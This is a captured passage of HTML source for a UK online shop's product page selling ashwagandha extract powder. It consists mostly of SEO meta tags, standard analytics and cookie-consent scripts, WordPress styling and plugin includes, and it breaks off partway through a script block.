

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/
body_size: 81887
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oilsandherbs.co.uk/xmlrpc.php" />

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-K54J6PR'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="9254a4bf-63fa-47bc-92fc-19dae27e8884"
							data-blockingmode="auto"
	></script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>High strength Ashwagandha extract 10:1 with 5% Withanolides</title>
<meta name="description" content="Buy Ashwagandha 10:1 made from high-quality Withania somnifera root. Shop now for fast UK delivery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="product" />
<meta property="og:title" content="High strength Ashwagandha extract 10:1 with 5% Withanolides" />
<meta property="og:description" content="Buy Ashwagandha 10:1 made from high-quality Withania somnifera root. Shop now for fast UK delivery." />
<meta property="og:url" content="https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" />
<meta property="og:site_name" content="Oils and Herbs UK" />
<meta property="og:updated_time" content="2025-06-27T13:02:09+01:00" />
<meta property="og:image" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" />
<meta property="og:image:secure_url" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="ASHWAGANDHA EXTRACT POWDER(1)" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="High strength Ashwagandha extract 10:1 with 5% Withanolides" />
<meta name="twitter:description" content="Buy Ashwagandha 10:1 made from high-quality Withania somnifera root. Shop now for fast UK delivery." />
<meta name="twitter:image" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;7.99 - &pound;29.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Oils and Herbs UK &raquo; Feed" href="https://oilsandherbs.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oils and Herbs UK &raquo; Comments Feed" href="https://oilsandherbs.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oils and Herbs UK &raquo; High Strength Ashwagandha Extract Powder 10:1 Comments Feed" href="https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oilsandherbs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fashwagandha-extract-powder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oilsandherbs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fashwagandha-extract-powder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #194a33;--wp--preset--color--secondary: #dd3333;--wp--preset--color--success: #8cbc4f;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://oilsandherbs.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://oilsandherbs.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://oilsandherbs.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://oilsandherbs.co.uk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11758540917' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
